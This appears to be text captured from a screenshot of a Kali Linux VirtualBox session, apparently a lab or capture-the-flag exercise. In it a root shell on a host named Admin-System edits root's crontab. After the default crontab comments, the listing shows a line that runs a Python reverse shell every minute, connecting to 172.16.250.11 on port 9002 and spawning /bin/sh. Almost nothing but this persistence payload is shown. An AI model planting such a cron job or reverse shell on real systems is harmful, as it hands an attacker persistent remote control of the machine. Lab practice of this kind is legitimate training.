 Kali-Ent [Corriendo] - Oracle VirtualBox
10.0.2.15 172.16.250.11 No target 100% 06:29 PM
root@Admin-System:/usr/share/webmin/package-updates/# crontab -e
no crontab for root - using an empty one
Select an editor.  To change later, run 'select-editor'.
  1. /bin/ed
  2. /bin/nano        <---- easiest
  3. /usr/bin/vim.tiny
Choose 1-3 [2]: 2
crontab: installing new crontab
root@Admin-System:/usr/share/webmin/package-updates/# crontab -l
# Edit this file to introduce tasks to be run by cron.
#
# Each task to run has to be defined through a single line
# indicating with different fields when the task will be run
# and what command to run for the task
#
# To define the time you can provide concrete values for
# minute (m), hour (h), day of month (dom), month (mon),
# and day of week (dow) or use '*' in these fields (for 'any').#
# Notice that tasks will be started based on the cron's system
# daemon's notion of time and timezones.
#
# Output of the crontab jobs (including errors) is sent through
# email to the user the crontab file belongs to (unless redirected).
#
# For example, you can run a backup of all your user accounts
# at 5 a.m every week with:
# 0 5 * * 1 tar -zcf /var/backups/home.tgz /home/
#
# For more information see the manual pages of crontab(5) and cron(8)
#
# m h  dom mon dow   command
* * * * * python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("172.16.250.11",9002));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2
(s.fileno(),2);import pty; pty.spawn("/bin/sh")'
root@Admin-System:/usr/share/webmin/package-updates/#